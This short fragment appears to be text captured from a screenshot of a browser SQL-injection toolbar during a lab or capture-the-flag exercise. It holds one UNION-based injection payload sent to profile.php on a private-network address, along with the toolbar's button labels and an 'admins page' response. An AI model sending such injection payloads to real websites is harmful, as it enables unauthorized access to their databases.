 Load URL
http://10.10.118.51/profile.php?id=5 union select 1,2,3,'6',5 order by 4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
This is admins page,您已经访问12次